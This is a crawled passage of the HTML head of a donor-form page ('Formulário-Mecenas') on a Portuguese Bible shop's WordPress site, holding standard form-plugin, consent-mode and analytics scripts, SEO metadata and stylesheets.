

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lojadabiblia.pt/mecenas/
body_size: 42622
content:
	<!DOCTYPE html>
	<html class=""  lang="pt-PT" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://lojadabiblia.pt/xmlrpc.php" />
		
<!-- MapPress Easy Google Maps Version:2.95.3 (https://www.mappresspro.com) -->
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<style type="text/css">body #gform_wrapper_29 {border-width: 0; border-style: solid;background-color:#e9e3bb;width:500px;padding-left:30px;padding-right:30px;padding-top:20px;margin-left:50px;margin-right:50px;background-color:rgba(233,227,187,1);}body #gform_wrapper_29 .gform_heading .gform_description {display:block;}body #gform_wrapper_29 .gform_footer .gform_button,body #gform_wrapper_29 .gform_page_footer .gform_button,body #gform_wrapper_29 .gform_page_footer .gform_previous_button,body #gform_wrapper_29 .gform_page_footer .gform_next_button,body #gform_wrapper_29 .gfield#field_submit .gform-button{border-style: solid;color:#000000;border-width: 0px;}body #gform_wrapper_29 .gform_footer .gform_button:hover,body #gform_wrapper_29 .gform_page_footer .gform_button:hover,body #gform_wrapper_29 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_29 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_29 .gfield#field_submit .gform-button:hover {background-color:#b7a11d;border-style: solid;border-style: solid;}body #gform_wrapper_29 .gform_footer button.mdc-button:hover {background-color:#b7a11d;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Formulário-Mecenas | Loja da Bíblia</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lojadabiblia.pt/mecenas/" />
<meta property="og:locale" content="pt_PT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Formulário-Mecenas | Loja da Bíblia" />
<meta property="og:url" content="https://lojadabiblia.pt/mecenas/" />
<meta property="og:site_name" content="Loja da Bíblia" />
<meta property="og:updated_time" content="2023-06-21T11:40:41+00:00" />
<meta property="article:published_time" content="2023-05-19T10:46:46+00:00" />
<meta property="article:modified_time" content="2023-06-21T11:40:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Formulário-Mecenas | Loja da Bíblia" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://lojadabiblia.pt/#organization","name":"Loja da B\u00edblia Editorial","url":"https://lojadabiblia.pt","logo":{"@type":"ImageObject","@id":"https://lojadabiblia.pt/#logo","url":"https://portugal.b-cdn.net/wp-content/uploads/2021/10/cfundo-v-cor.jpg","contentUrl":"https://portugal.b-cdn.net/wp-content/uploads/2021/10/cfundo-v-cor.jpg","caption":"Loja da B\u00edblia Editorial","inLanguage":"pt-PT","width":"1771","height":"2362"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://lojadabiblia.pt/#logo"}},{"@type":"WebSite","@id":"https://lojadabiblia.pt/#website","url":"https://lojadabiblia.pt","name":"Loja da B\u00edblia Editorial","publisher":{"@id":"https://lojadabiblia.pt/#organization"},"inLanguage":"pt-PT"},{"@type":"WebPage","@id":"https://lojadabiblia.pt/mecenas/#webpage","url":"https://lojadabiblia.pt/mecenas/","name":"Formul\u00e1rio-Mecenas | Loja da B\u00edblia","datePublished":"2023-05-19T10:46:46+00:00","dateModified":"2023-06-21T11:40:41+00:00","isPartOf":{"@id":"https://lojadabiblia.pt/#website"},"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://lojadabiblia.pt/mecenas/#author","name":"web admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/60e48a431ef76c507b934510e73411d2b372f7352fc210b754161b2c3debfa52?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/60e48a431ef76c507b934510e73411d2b372f7352fc210b754161b2c3debfa52?s=96&amp;d=mm&amp;r=g","caption":"web admin","inLanguage":"pt-PT"},"worksFor":{"@id":"https://lojadabiblia.pt/#organization"}},{"@type":"Article","headline":"Formul\u00e1rio-Mecenas | Loja da B\u00edblia","datePublished":"2023-05-19T10:46:46+00:00","dateModified":"2023-06-21T11:40:41+00:00","author":{"@id":"https://lojadabiblia.pt/mecenas/#author","name":"web admin"},"publisher":{"@id":"https://lojadabiblia.pt/#organization"},"name":"Formul\u00e1rio-Mecenas | Loja da B\u00edblia","@id":"https://lojadabiblia.pt/mecenas/#richSnippet","isPartOf":{"@id":"https://lojadabiblia.pt/mecenas/#webpage"},"inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https://lojadabiblia.pt/mecenas/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://portugal.b-cdn.net' />
<link rel="alternate" type="application/rss+xml" title="Loja da Bíblia &raquo; Feed" href="https://lojadabiblia.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loja da Bíblia &raquo; Feed de comentários" href="https://lojadabiblia.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lojadabiblia.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flojadabiblia.pt%2Fmecenas%2F&#038;lang=pt" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lojadabiblia.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flojadabiblia.pt%2Fmecenas%2F&#038;format=xml&#038;lang=pt" />
		<link rel="shortcut icon" href="" type="image/x-icon" />
				<link rel="apple-touch-icon" href="" />
				<link rel="apple-touch-icon" sizes="120x120" href="" />
				<link rel="apple-touch-icon" sizes="76x76" href="" />
				<link rel="apple-touch-icon" sizes="152x152" href="" />
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Z9BNFSGZ53"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/lojadabiblia.pt\/mecenas\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Z9BNFSGZ53',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Z9BNFSGZ53', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%7COpen+Sans%3A400&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://portugal.b-cdn.net/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portugal.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='CTT_style-css' href='https://portugal.b-cdn.net/wp-content/plugins/CTT-for-woocommerce/assets/css/CTT.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='checkout_style-css' href='https://portugal.b-cdn.net/wp-content/plugins/CTT-for-woocommerce/assets/css/checkout.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://portugal.b-cdn.net/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://portugal.b-cdn.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css' href='https://portugal.b-cdn.net/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://portugal.b-cdn.net/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.3' media='all' />
<link rel='stylesheet' id='wc-custom-charge-amount-for-cod-css' href='https://portugal.b-cdn.net/wp-content/plugins/wc-custom-charge-amount-for-cod/public/css/wc-custom-charge-amount-for-cod-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wooajaxcart-css' href='https://portugal.b-cdn.net/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.css?ver=6.9' media='all' />
